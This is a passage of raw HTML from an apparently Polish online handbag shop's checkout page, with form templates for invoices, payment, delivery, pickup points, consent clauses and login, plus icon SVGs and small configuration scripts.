class="expchck_summary_address__phone"></span></span></div></div><div class="expchck_summary_address__invoice expchck_summary_invoice"><div class="expchck_summary_invoice__switch"><span class="expchck_summary_invoice__switch_text">Chcę otrzymać fakturę</span><div class="f-group --switch"><input type="checkbox" class="f-control" name="invoice" id="expchck_summary_invoice_change"><label class="f-label" for="expchck_summary_invoice_change"></label></div></div><div class="expchck_summary_invoice__wrapper"><div class="expchck_summary_invoice__inputs expchck_inputs f-group --mask"><div class="expchck_summary_invoice__item --firm f-feedback"><input id="invoice_firm" type="text" class="f-control --validate" data-name="firm" name="invoice_firm" data-graphql="firm" required="required"><label for="invoice_firm" class="f-label">Nazwa firmy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --nip f-feedback"><input id="invoice_nip" type="text" class="f-control --validate" data-name="nip" name="invoice_nip" data-graphql="nip" data-region=""><label for="invoice_nip" class="f-label">NIP</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --street f-feedback --address"><input id="invoice_street" type="text" class="f-control --validate" data-name="street" name="invoice_street" required="required" data-graphql="street" data-concat-from="#invoice_street_number" autocomplete="address-line1" data-region=""><label for="invoice_street" class="f-label">Ulica</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --street-number f-feedback --address"><input id="invoice_street_number" type="text" class="f-control --validate" data-name="streetNumber" name="invoice_street_number" data-concat-to="#invoice_street"><label for="invoice_street_number" class="f-label">Nr domu / lokalu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --zipcode f-feedback --address"><input id="invoice_zipcode" type="text" class="f-control --validate" data-name="zipcode" name="invoice_zipcode" required="required" data-graphql="zipcode" autocomplete="postal-code" data-region=""><label for="invoice_zipcode" class="f-label">Kod pocztowy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --city f-feedback --address"><input id="invoice_city" type="text" class="f-control --validate" data-name="city" name="invoice_city" required="required" data-graphql="city" autocomplete="address-level2"><label for="invoice_city" class="f-label">Miejscowość</label><span class="f-control-feedback"></span><div class="f-message"></div></div></div><div class="expchck_summary_invoice__address"><div class="expchck_summary_invoice__address_wrapper"><strong class="expchck_summary_invoice__address_label">Adres na fakturze</strong><strong class="expchck_summary_invoice__firm"></strong><strong class="expchck_summary_invoice__nip_wrapper"><span class="expchck_summary_invoice__nip_label">NIP: </span><span class="expchck_summary_invoice__nip"></span></strong><span class="expchck_summary_invoice__street"></span><span class="expchck_summary_invoice__city"></span></div><a href="#changeInvoiceAddress" class="expchck_summary_invoice__address_change">Zmień</a></div><div class="expchck_summary_invoice__save"><button type="button" class="expchck_summary_invoice__save_button btn --solid --large">Zapisz</button></div></div></div></div></template><template id="expchck_summary_payments"><div class="expchck_summary_payments"><div class="expchck_summary_payments__label expchck_label"><strong class="expchck_label__name">Płatność</strong></div><div class="expchck_summary_payments__wrapper"></div></div></template><template id="expchck_summary_payment"><div class="expchck_summary_payment f-group --radio"><input type="hidden" name="first_payment_id" disabled><input type="hidden" name="payform_id" disabled><input type="radio" name="selected_group_only" class="expchck_summary_payment__input f-control"><label class="expchck_summary_payment__label"><span class="expchck_summary_payment__icons"><img class="expchck_summary_payment__icon"></span><span class="expchck_summary_payment__names"><span class="expchck_summary_payment__name"></span></span></label></div></template><template id="expchck_summary_deliveries"><div class="expchck_summary_deliveries"><div class="expchck_summary_deliveries__label expchck_label"><strong class="expchck_label__name">Dostawa</strong></div><div class="expchck_summary_deliveries__wrapper"></div><div class="expchck_summary_deliveries__stock"><div class="expchck_summary_deliveries__switch"><span class="expchck_summary_deliveries__switch_text">Odbiór osobisty</span><div class="f-group --switch"><input type="checkbox" class="f-control" name="stock" id="expchck_summary_deliveries_change"><label class="f-label" for="expchck_summary_deliveries_change"></label></div></div></div></div></template><template id="expchck_summary_delivery"><div class="expchck_summary_delivery"><div class="expchck_summary_delivery__type_wrapper"><strong class="expchck_summary_delivery__type"></strong><strong class="expchck_summary_delivery__time"></strong></div><div class="expchck_summary_delivery__info"><strong class="expchck_summary_delivery__name"></strong><div class="expchck_summary_delivery__address"><span class="expchck_summary_delivery__street"></span><span class="expchck_summary_delivery__city"></span><span class="expchck_summary_delivery__phone_wrapper"><span class="expchck_summary_delivery__phone_label">Tel. odbiorcy: </span><span class="expchck_summary_delivery__phone"></span></span></div></div><div class="expchck_summary_delivery__cost_wrapper"><strong class="expchck_summary_delivery__cost"></strong><span class="expchck_delivery__points f-group --checkbox --small"><input type="checkbox" name="shipping_for_points" value="1" class="f-control expchck_delivery__points_input"><label class="f-label expchck_delivery__points_label"></label></span></div><div class="expchck_summary_delivery__pickup_phone expchck_pickup_phone f-group --mask"><div class="expchck_pickup_phone__wrapper --filled"><strong class="expchck_pickup_phone__value"></strong><a href="#changePickupPhone" class="expchck_pickup_phone__change">Zmień</a></div><div class="expchck_pickup_phone__wrapper --change"><div class="expchck_pickup_phone__item --phone f-feedback"><input id="pickup_phone" type="tel" class="f-control --validate" name="pickup_phone" required="required" data-graphql="phone" autocomplete="tel-national" data-name="phone" data-region=""><label for="pickup_phone" class="f-label">Numer telefonu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_pickup_phone__save"><button type="button" class="expchck_pickup_phone__save_button btn --solid --large">Zapisz</button></div></div></div><div class="expchck_summary_delivery__client_courier_number expchck_client_courier_number f-group --mask"><div class="expchck_client_courier_number__wrapper --filled"><span class="expchck_client_courier_number__label">Nr klienta w systemie kuriera: </span><strong class="expchck_client_courier_number__value"></strong><a href="#changeClientCourierNumber" class="expchck_client_courier_number__change">Zmień</a></div><div class="expchck_client_courier_number__wrapper --change"><div class="expchck_client_courier_number__item -- f-feedback"><input id="client_courier_number" type="text" class="f-control --validate" name="client_courier_number" required="required"><label for="client_courier_number" class="f-label">Nr klienta w systemie kuriera</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client_courier_number__save"><button type="button" class="expchck_client_courier_number__save_button btn --solid --large">Zapisz</button></div></div></div><a class="expchck_summary_delivery__change" href="#changeDelivery"></a></div></template><template id="expchck_summary_non_standardized"><div class="expchck_summary_non_standardized"><div class="expchck_summary_non_standardized__info menu_messages_warning --small"><p>Przepraszamy, ale nie przewidzieliśmy możliwości złożenia zamówienia w obecnej konfiguracji. Możesz kontynuować składanie zamówienia, jednak wyliczenie kosztu dostawy może nie być w tej chwili możliwe. Zostanie on ustalony indywidualnie przez naszą obsługę po przyjęciu zamówienia, po czym skontaktujemy się z Tobą w celu jego potwierdzenia. Jeżeli takie rozwiązanie nie odpowiada Ci, <a href="/contact.php" target="_blank">skontaktuj się z nami</a> w celu uzyskania bardziej szczegółowych informacji na temat kosztu dostawy lub możliwości złożenia zamówienia indywidualnie.</p></div><div class="expchck_summary_non_standardized__change"><a href="#changeDeliveryAddress" class="expchck_summary_non_standardized__change_link">Zmień adres dostawy</a></div></div></template><template id="expchck_summary_costs"><div class="expchck_summary_costs"><div class="expchck_summary_costs__item --worth"><span class="expchck_summary_costs__label">Wartość zamówienia:</span><strong class="expchck_summary_costs__value"></strong></div><div class="expchck_summary_costs__item --rebate"><span class="expchck_summary_costs__label">Rabat:</span><strong class="expchck_summary_costs__value --minus"></strong></div><div class="expchck_summary_costs__item --paymentcost"><span class="expchck_summary_costs__label">Koszt płatności:</span><strong class="expchck_summary_costs__value --plus"></strong></div><div class="expchck_summary_costs__item --shipping"><span class="expchck_summary_costs__label">Koszt przesyłki:</span><strong class="expchck_summary_costs__value --plus"></strong></div><div class="expchck_summary_costs__item --insurance"><span class="expchck_summary_costs__label">Koszt ubezpieczenia:</span><strong class="expchck_summary_costs__value --plus"></strong></div><div class="expchck_summary_costs__item --balance"><span class="expchck_summary_costs__label">Opłacone z salda:<br>(nadpłaty na koncie klienta)</span><strong class="expchck_summary_costs__value --minus"></strong></div></div></template><template id="expchck_summary_total"><div class="expchck_summary_total"><span class="expchck_summary_total__label">Do zapłaty</span><strong class="expchck_summary_total__value"></strong></div></template><template id="expchck_summary_clauses"><div class="expchck_summary_clauses"></div></template><template id="expchck_summary_clause"><div class="expchck_summary_clause"></div></template><template id="expchck_summary_subscription"><div class="expchck_summary_subscription"></div></template><template id="expchck_summary_terms"><div class="expchck_summary_terms"><div class="expchck_summary_terms__item --agree f-feedback"><span class="expchck_summary_terms__content"></span><div class="expchck_summary_terms__switch --agree f-group --switch"><input type="checkbox" name="terms_agree" class="f-control --validate" id="expchck_summary_terms_agree_checkbox" required="required"><label class="f-label" for="expchck_summary_terms_agree_checkbox"></label></div></div><div class="expchck_summary_terms__item --cancel f-feedback"><span class="expchck_summary_terms__content">Zapoznałem się z moim <a target="_blank" href="/pol-returns-and_replacements.html">prawem do odstąpienia od umowy</a></span><div class="expchck_summary_terms__switch --cancel f-group --switch"><input type="checkbox" name="order_cancel" class="f-control --validate" id="expchck_order_cancel_checkbox" required="required"><label class="f-label" for="expchck_order_cancel_checkbox"></label></div></div><div class="expchck_summary_terms__item --virtual f-feedback"><span class="expchck_summary_terms__content">Wyrażam zgodę i proszę zarazem o spełnienie świadczenia przed upływem terminu do odstąpienia od umowy. Jestem świadomy/a, że udzielając niniejszej zgody tracę moje prawo do odstąpienia od umowy wraz z momentem rozpoczęcia świadczenia</span><div class="expchck_summary_terms__switch --virtual f-group --switch"><input type="checkbox" name="order_virtual" class="f-control --validate" id="expchck_order_virtual_checkbox" required="required"><label class="f-label" for="expchck_order_virtual_checkbox"></label></div></div><div class="expchck_summary_terms__item --email-processing f-feedback"><span class="expchck_summary_terms__content"></span><div class="expchck_summary_terms__switch --email-processing f-group --switch"><input type="checkbox" name="order_email-processing" class="f-control" id="expchck_order_email-processing_checkbox"><label class="f-label" for="expchck_order_email-processing_checkbox"></label></div></div><div class="expchck_summary_terms__item --service f-feedback"><span class="expchck_summary_terms__content">Wyrażam zgodę i proszę zarazem o rozpoczęcie świadczenia usługi przed upływem terminu do odstąpienia od umowy. Jestem świadomy/a, że w przypadku pełnego wykonania usługi tracę moje prawo do odstąpienia od umowy</span><div class="expchck_summary_terms__switch --cancel f-group --switch"><input type="checkbox" name="order_service" class="f-control --validate" id="expchck_order_service_checkbox" required="required"><label class="f-label" for="expchck_order_service_checkbox"></label></div></div></div></template><template id="expchck_summary_submit"><div class="expchck_summary_submit"><button type="submit" class="expchck_summary_submit__button btn --solid --large">Akceptuję, zamawiam i płacę<span class="expchck_summary_submit__cost"></span></button></div></template><div class="expchck_summary_submit_mobile"><div class="expchck_summary_submit_mobile__cost"><span class="expchck_summary_submit_mobile__cost_label">Do zapłaty</span><strong class="expchck_summary_submit_mobile__cost_value"></strong></div><div class="expchck_summary_submit_mobile__button_wrapper"><button type="submit" class="expchck_summary_submit_mobile__button btn --solid --large">Akceptuję, zamawiam i płacę</button></div></div><template id="expchck_payments"><div class="expchck_payments"><div class="expchck_payments__clause_top"></div><div class="expchck_payments__wrapper"></div></div></template><template id="expchck_payments_item"><div class="expchck_payments__item f-group --radio"><input type="hidden" name="first_payment_id" disabled><input type="hidden" name="payform_id" disabled><input type="radio" name="selected_group_only" class="expchck_payments__input f-control"><label class="expchck_payments__label"><span class="expchck_payments__icons"><img class="expchck_payments__icon"></span><span class="expchck_payments__names"><strong class="expchck_payments__name"></strong><span class="expchck_payments__description"></span></span><span class="expchck_payments__arrow"><i class="icon-options-status"></i></span></label><div class="expchck_payments__details"></div></div></template><template id="expchck_payments_details"><span class="expchck_payments__clause"></span><div class="expchck_payments__options"></div><a href="#showAllPaymentMethods" class="expchck_payments__show_all">
      Pokaż wszystkie
    </a></template><template id="expchck_payments_option"><div class="expchck_payments__option"><input type="radio" name="payform_id" class="expchck_payments__option_input f-control"><label class="expchck_payments__option_select"><span class="expchck_payments__option_icons"><img class="expchck_payments__option_icon"></span><span class="expchck_payments__option_name"></span></label></div></template><template id="expchck_client"><div class="expchck_client"><div class="expchck_client__switch expchck_switch"><span class="expchck_switch__label">Zamawiasz jako:</span><div class="expchck_switch__radio --private f-group --radio"><input type="radio" id="client_type_private" value="private" name="client_type" class="f-control" data-name="type" checked><label class="f-label" for="client_type_private">Osoba prywatna</label></div><div class="expchck_switch__radio --firm f-group --radio"><input type="radio" id="client_type_firm" value="firm" name="client_type" class="f-control" data-name="type"><label class="f-label" for="client_type_firm">Firma</label></div></div><div class="expchck_client__inputs expchck_inputs f-group"><div class="expchck_client__item --firm f-feedback --hidden" data-firm="show"><input id="client_firm" type="text" class="f-control --validate" name="client_firm" data-graphql="firm" required="required" data-name="firm" autocomplete="organization" disabled><label for="client_firm" class="f-label">Nazwa firmy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --nip f-feedback --hidden" data-firm="show"><input id="client_nip" type="text" class="f-control --validate" name="client_nip" data-name="nip" data-graphql="nip" required="required" data-region="" disabled><label for="client_nip" class="f-label">NIP</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --firstname f-feedback"><input id="client_firstname" type="text" class="f-control --validate" data-name="firstname" name="client_firstname" required="required" autocomplete="given-name"><label for="client_firstname" class="f-label">Imię</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --lastname f-feedback"><input id="client_lastname" type="text" class="f-control --validate" name="client_lastname" data-graphql="lastname" data-name="lastname" required="required" autocomplete="family-name"><label for="client_lastname" class="f-label">Nazwisko</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --street f-feedback"><input id="client_street" type="text" class="f-control --validate" name="client_street" required="required" data-graphql="street" data-concat-from="#client_street_number" data-name="street" autocomplete="address-line1" data-region=""><label for="client_street" class="f-label">Ulica</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --street-number f-feedback "><input id="client_street_number" type="text" class="f-control --validate" name="client_street_number" data-concat-to="#client_street" data-name="streetNumber"><label for="client_street_number" class="f-label">Nr domu / lokalu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --zipcode f-feedback"><input id="client_zipcode" type="text" class="f-control --validate" name="client_zipcode" required="required" data-graphql="zipcode" data-name="zipcode" autocomplete="postal-code" data-region=""><label for="client_zipcode" class="f-label">Kod pocztowy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --city f-feedback"><input id="client_city" type="text" class="f-control --validate" name="client_city" required="required" data-graphql="city" data-name="city" autocomplete="address-level2"><label for="client_city" class="f-label">Miejscowość</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --phone f-feedback"><input id="client_phone" type="tel" class="f-control --validate" name="client_phone" required="required" data-graphql="phone" autocomplete="tel-national" data-name="phone" data-region=""><label for="client_phone" class="f-label">Numer telefonu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --email f-feedback"><input id="client_email" type="email" class="f-control --validate" name="client_email" required="required" data-graphql="email" autocomplete="email" data-name="email"><label for="client_email" class="f-label">E-mail</label><span class="f-control-feedback"></span><div class="f-message"></div></div></div><div class="expchck_client__submit"><button type="button" class="expchck_client__button btn --solid --large">Przejdź dalej</button></div><div class="expchck_client__change_account"><span class="expchck_client__change_text">Chcesz zamówić na inne zapisane dane?</span><a href="#changeAccount" class="expchck_client__change_link">Zmień konto</a></div><div class="expchck_client__safe"><span class="expchck_client__safe_text">Zakupy w naszym sklepie są bezpieczne</span><img class="expchck_client__powered_by_smile" src="/gfx/standards/powered_by_smile.svg?r=1766159397" alt="Kupujesz i dostawę masz gratis!"></div></div></template><template id="expchck_deliveries"><div class="expchck_deliveries"><div class="expchck_deliveries__addresses"></div><div class="expchck_deliveries__block"><div class="expchck_deliveries__label expchck_label"><strong class="expchck_label__name">Dostawa</strong></div><div class="expchck_deliveries__section"></div></div></div></template><template id="expchck_deliveries_non_standardized"><div class="expchck_deliveries__non_standardized"><div class="expchck_deliveries__non_standardized_info menu_messages_warning --small"><p>Przepraszamy, ale nie przewidzieliśmy możliwości złożenia zamówienia w obecnej konfiguracji. Możesz kontynuować składanie zamówienia, jednak wyliczenie kosztu dostawy może nie być w tej chwili możliwe. Zostanie on ustalony indywidualnie przez naszą obsługę po przyjęciu zamówienia, po czym skontaktujemy się z Tobą w celu jego potwierdzenia. Jeżeli takie rozwiązanie nie odpowiada Ci, <a href="/contact.php" target="_blank">skontaktuj się z nami</a> w celu uzyskania bardziej szczegółowych informacji na temat kosztu dostawy lub możliwości złożenia zamówienia indywidualnie.</p></div><div class="expchck_deliveries__non_standardized_change"><a href="#continueCreatingOrder" class="expchck_deliveries__non_standardized_change_link">Kontynuuj składanie zamówienia</a></div></div></template><template id="expchck_deliveries_item"><div class="expchck_deliveries__item expchck_delivery f-group --radio"><input type="radio" name="shipping" class="f-control expchck_delivery__input"><label class="f-label expchck_delivery__label"><span class="expchck_delivery__icons"><img class="expchck_delivery__icon"></span><span class="expchck_delivery__names"><strong class="expchck_delivery__time"></strong><strong class="expchck_delivery__name"></strong><span class="expchck_delivery__minworth"><span class="expchck_delivery__minworth_label">Forma dostawy dostępna od </span><span class="expchck_delivery__minworth_value"></span></span><span class="expchck_delivery__comment"></span></span><div class="expchck_delivery__cost_wrapper"><strong class="expchck_delivery__cost"></strong><span class="expchck_delivery__points f-group --checkbox --small"><input type="checkbox" name="shipping_for_points" value="1" class="f-control expchck_delivery__points_input" disabled><label class="f-label expchck_delivery__points_label"></label></span></div></label><div class="expchck_delivery__calendar"><div class="expchck_delivery__calendar_days"><input type="hidden" class="expchck_delivery__calendar_input" name="calendar_select_date"><span class="expchck_delivery__calendar_label">Wybierz preferowany dzień dostawy:</span><div class="expchck_delivery__dates"><div class="expchck_delivery__date --other"><a class="expchck_delivery__other_link" href="#chooseAnotherDay">Inny dzień</a><div class="expchck_delivery__datepicker vanilla-calendar"></div></div></div></div><div class="expchck_delivery__calendar_hours"><span class="expchck_delivery__calendar_label">Preferowana godzina dostawy:</span><select class="expchck_delivery__hours f-select --small" name="calendar_select_hour"><option value="6:00 - 8:00">6:00 - 8:00</option><option value="8:00 - 10:00">8:00 - 10:00</option><option selected value="10:00 - 12:00">10:00 - 12:00</option><option value="12:00 - 14:00">12:00 - 14:00</option><option value="14:00 - 16:00">14:00 - 16:00</option><option value="16:00 - 18:00">16:00 - 18:00</option><option value="18:00 - 20:00">18:00 - 20:00</option><option value="20:00 - 22:00">20:00 - 22:00</option></select></div><div class="expchck_delivery__calendar_services"><span class="expchck_delivery__calendar_label">Wybierz dodatkową usługę:</span><div class="expchck_delivery__services_wrapper"></div></div><div class="expchck_delivery__select_delivery"><button type="button" class="expchck_delivery__select_button btn --solid --large">Potwierdzam</button></div></div></div></template><template id="expchck_deliveries_date"><div class="expchck_delivery__date"><strong class="expchck_delivery__date_day"></strong><span class="expchck_delivery__date_cost"></span></div></template><template id="expchck_deliveries_address"><div class="expchck_deliveries__address"><strong class="expchck_deliveries__address_label"></strong><div class="expchck_deliveries__address_wrapper"><span class="expchck_deliveries__street"></span><span class="expchck_deliveries__city"></span><span class="expchck_deliveries__phone_wrapper"><span class="expchck_deliveries__phone_label">Tel. odbiorcy: </span><span class="expchck_deliveries__phone"></span></span></div><a class="expchck_deliveries__address_edit" href="#editDeliveryAddress">Edytuj</a></div></template><template id="expchck_deliveries_add_address"><a href="#addDeliveryAddress" class="expchck_deliveries__add_address"></a></template><div class="pickup_points --listView"><div class="pickup_points__wrapper"><div class="pickup_points__nav pickup_nav"><a href="#search" class="pickup_nav__item --search"><svg xmlns="http://www.w3.org/2000/svg" id="Group_1727" data-name="Group 1727" width="20.777" height="20.775" viewBox="0 0 20.777 20.775"><g id="icon_search"><path id="Path_1" data-name="Path 1" d="M20.58,18.266l-3.635-3.627a10.374,10.374,0,0,0,1.768-5.273,9.356,9.356,0,1,0-9.357,9.356,10.682,10.682,0,0,0,5.361-1.766l3.511,3.635a.671.671,0,0,0,.945,0l1.407-1.378A.667.667,0,0,0,20.58,18.266Zm-11.225-1.9a7.205,7.205,0,0,1-6.952-7A7.186,7.186,0,0,1,9.356,2.385a7.205,7.205,0,0,1,6.974,6.981A7.224,7.224,0,0,1,9.356,16.369Z" transform="translate(0 -0.01)" fill="#474747"></path></g></svg></a><a href="#map" class="pickup_nav__item --map"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="22.775" viewBox="0 0 18.998 22.775"><g id="Icon_feather-map-pin" data-name="Icon feather-map-pin" transform="translate(1 1)"><path id="Path_1092" data-name="Path 1092" d="M21.5,10c0,6.61-8.5,12.276-8.5,12.276S4.5,16.609,4.5,10a8.5,8.5,0,1,1,17,0Z" transform="translate(-4.5 -1.5)" fill="none" stroke="#474747" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path><path id="Path_1093" data-name="Path 1093" d="M19.166,13.333A2.833,2.833,0,1,1,16.333,10.5,2.833,2.833,0,0,1,19.166,13.333Z" transform="translate(-7.834 -4.834)" fill="none" stroke="#474747" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></g></svg></a><a href="#list" class="pickup_nav__item --list"><svg xmlns="http://www.w3.org/2000/svg" width="21.757" height="17.677" viewBox="0 0 21.757 17.677"><path id="Icon_awesome-list-ul" data-name="Icon awesome-list-ul" d="M2.04,3.375a2.04,2.04,0,1,0,2.04,2.04A2.04,2.04,0,0,0,2.04,3.375Zm0,6.8a2.04,2.04,0,1,0,2.04,2.04A2.04,2.04,0,0,0,2.04,10.174Zm0,6.8a2.04,2.04,0,1,0,2.04,2.04,2.04,2.04,0,0,0-2.04-2.04Zm19.037.68H7.479a.68.68,0,0,0-.68.68v1.36a.68.68,0,0,0,.68.68h13.6a.68.68,0,0,0,.68-.68v-1.36A.68.68,0,0,0,21.077,17.653Zm0-13.6H7.479a.68.68,0,0,0-.68.68v1.36a.68.68,0,0,0,.68.68h13.6a.68.68,0,0,0,.68-.68V4.735A.68.68,0,0,0,21.077,4.055Zm0,6.8H7.479a.68.68,0,0,0-.68.68v1.36a.68.68,0,0,0,.68.68h13.6a.68.68,0,0,0,.68-.68v-1.36A.68.68,0,0,0,21.077,10.854Z" transform="translate(0 -3.375)" fill="#474747"></path></svg></a><a href="#filters" class="pickup_nav__item --filters"><svg xmlns="http://www.w3.org/2000/svg" width="20.457" height="13.638" viewBox="0 0 20.457 13.638"><path id="Icon_material-filter-list" data-name="Icon material-filter-list" d="M12.456,22.638H17V20.365H12.456ZM4.5,9v2.273H24.957V9Zm3.41,7.956H21.548V14.683H7.91Z" transform="translate(-4.5 -9)" fill="#2b2b2b"></path></svg></a></div><div class="pickup_points__filters pickup_filters"><div class="pickup_filters__sub --deliveries"><strong class="pickup_filters__name">Punkty odbioru</strong></div><div class="pickup_filters__sub --availability"><strong class="pickup_filters__name">Dostępność</strong></div><div class="pickup_filters__sub --submit"><a class="btn --solid --large" href="#filtersPoints" title="Zastosuj filtrowanie">Zastosuj filtrowanie</a></div></div><div class="pickup_points__search pickup_search"><div class="pickup_search__wrapper"><div class="pickup_search__query"><input class="pickup_search__input" type="text" autocomplete="off" placeholder="Wpisz adres"><a class="pickup_search__button" href="#"></a></div><div class="pickup_search__results"></div></div></div><div class="pickup_points__map pickup_map"><div class="pickup_map__area"><a href="#searchHere" class="pickup_map__area_button btn --solid --secondary --icon-left icon-search">Szukaj w tym obszarze</a></div><div class="pickup_map__wrapper"></div></div><div class="pickup_points__items pickup_items"><div class="pickup_items__findings"><span class="pickup_items__findings_label">Wyniki:</span><strong class="pickup_items__findings_sub"><span class="pickup_items__findings_value"></span><span class="pickup_items__findings_text"></span></strong></div><div class="pickup_items__wrapper"></div><div class="pickup_items__show_more"><a href="#showMore" class="pickup_items__show" data-prev="Pokaż mniej">
						Pokaż więcej
					</a></div><div class="pickup_items__message menu_messages_message">Brak punktów odbioru, sprawdź inny adres</div></div></div></div><template id="pickup_points_item_template"><div class="pickup_items__item pickup_item"><div class="pickup_item__details"><span class="pickup_item__distance"></span><strong class="pickup_item__name"></strong><span class="pickup_item__street"></span><span class="pickup_item__city_wrapper"><span class="pickup_item__zipcode"></span><span class="pickup_item__city"></span></span><input type="text" name="client_courier_number" class="pickup_item__client_courier_number" required="required" placeholder="Nr klienta w syst. kuriera"><div class="pickup_item__map"><a href="#showOnMap" class="pickup_item__map_link">Pokaż na mapie</a></div></div><div class="pickup_item__choose"><strong class="pickup_item__price"></strong><a href="#selectThisPoint" class=""><svg xmlns="http://www.w3.org/2000/svg" width="9.702" height="16.706" viewBox="0 0 9.702 16.706"><path d="M9.444,9,2.33,16.437a.852.852,0,0,1-1.243,0l-.83-.867a.948.948,0,0,1,0-1.3l5.638-5.92L.256,2.433a.948.948,0,0,1,0-1.3l.83-.867a.852.852,0,0,1,1.243,0L9.444,7.7A.948.948,0,0,1,9.444,9Z" fill="#333"></path></svg></a></div></div></template><template id="pickup_points_marker_template"><div class="pickup_marker"><div class="pickup_marker__details"><div class="pickup_marker__name_wrapper"><strong class="pickup_marker__name"></strong><strong class="pickup_marker__price"></strong></div><span class="pickup_marker__street"></span><span class="pickup_marker__city_wrapper"><span class="pickup_marker__zipcode"></span><span class="pickup_marker__city"></span></span></div><p class="pickup_marker__description"></p><div class="pickup_marker__links"><a href="#moreInfo" class="pickup_marker__link --more" target="_blank">Więcej informacji</a><a href="#howToGetThere" class="pickup_marker__link --directions" target="_blank">Jak dojechać?</a></div><div class="pickup_marker__choose"><a href="#selectThisPoint" class="btn --solid --large">Wybierz ten punkt</a></div></div></template><template id="pickup_points_filter_item"><div class="pickup_filters__item d-flex align-items-center justify-content-between mb-4"><span class="pickup_filters__item_name" for=""></span><div class="f-group --switch mb-0"><input class="pickup_filters__item_inp f-control" type="checkbox" name="filter" id="filter"><label class="f-label" for=""></label></div></div></template><template id="expchck_address"><div class="expchck_address"><div class="expchck_address__inputs expchck_inputs f-group"><div class="expchck_address__item --street f-feedback"><input id="client_street" type="text" class="f-control --validate" name="client_street" required="required" data-graphql="street" data-concat-from="#client_street_number" data-name="street" autocomplete="address-line1" data-region=""><label for="client_street" class="f-label">Ulica</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --street-number f-feedback "><input id="client_street_number" type="text" class="f-control --validate" name="client_street_number" data-concat-to="#client_street" data-name="streetNumber"><label for="client_street_number" class="f-label">Nr domu / lokalu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --zipcode f-feedback"><input id="client_zipcode" type="text" class="f-control --validate" name="client_zipcode" required="required" data-graphql="zipcode" data-name="zipcode" autocomplete="postal-code" data-region=""><label for="client_zipcode" class="f-label">Kod pocztowy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --city f-feedback"><input id="client_city" type="text" class="f-control --validate" name="client_city" required="required" data-graphql="city" data-name="city" autocomplete="address-level2"><label for="client_city" class="f-label">Miejscowość</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --phone f-feedback"><input id="address_phone" type="tel" class="f-control --validate" name="address_phone" required="required" data-graphql="phone" autocomplete="tel-national" data-name="phone" data-region=""><label for="address_phone" class="f-label">Numer telefonu</label><span class="f-control-feedback"></span><div class="f-message"></div></div></div><div class="expchck_address__submit"><button type="button" class="expchck_address__button btn --solid --large">Zapisz</button></div><div class="expchck_address__safe"><span class="expchck_address__safe_text">Zakupy w naszym sklepie są bezpieczne</span><img class="expchck_address__powered_by_smile" src="/gfx/standards/powered_by_smile.svg?r=1766159397" alt="Kupujesz i dostawę masz gratis!"></div></div></template><script>app_shop.vars.isLogged=false;</script><script>app_shop.vars.last_login_option="";</script><script>app_shop.vars.returnLink="https://www.torebki-skorzane.pl/return.php";</script><script>app_shop.vars.basketLink="https://www.torebki-skorzane.pl/basketedit.php";</script><script>app_shop.vars.IAIAccountsUrl="https://www.torebki-skorzane.pl/";</script><template id="expchck_login_services"><div class="expchck_login --services d-flex flex-column"><div class="expchck_login__options mb-4"></div><div class="expchck_login__terms mb-5 pb-2 pb-md-4"><span>Korzystaj z łatwego i automatycznego uzupełniania danych zakupowych w ramach usługi Smile, które obsługuje firma IAI S.A dla sklepów na IdoSell. Wyrażoną zgodę możesz w każdym czasie wycofać.</span><a target="_blank" download="download" href="https://www.idosell.com/panel/file-gate.php?id=263931&amp;lang=pl&amp;ext=.pdf">Zapoznaj się z polityką prywatności.</a></div><div class="expchck_login__sep mb-4"><span>lub</span></div><span class="expchck_login__text mb-3">Jeżeli posiadasz u nas konto podaj login</span><div class="f-group expchck_login__email"><div class="f-feedback"><input id="login_email" type="text" name="email" class="expchck_login__email_inp f-control"><label for="login_email" class="f-label">
          Adres e-mail / login
        </label><span class="f-control-feedback"></span><a href="#verify_email"></a><span class="help-block"></span></div></div><div class="f-group expchck_login__pass"><div class="f-feedback"><input id="login_pass" type="password" name="pass" class="expchck_login__pass_inp f-control"><label for="login_pass" class="f-label">
          Hasło
        </label><span class="f-control-feedback"></span><span class="help-block"></span></div></div><div class="expchck_login__buttons"><a class="expchck_login__signin btn --solid --large justify-content-center mb-5" href="#signin">
        Zaloguj się
      </a><a class="expchck_login__register btn --solid --large justify-content-center mb-5" href="#register">
        Załóż konto i złóż zamówienie
      </a></div><div class="expchck_login__links d-flex flex-column align-items-center"><a class="expchck_login__mail_login mb-3" href="#mail_login">
        Wyślij e-mail z linkiem do zalogowania
      </a><a class="expchck_login__pass_recover mb-1" href="#pass_recover">
        Nie pamiętam loginu lub hasła
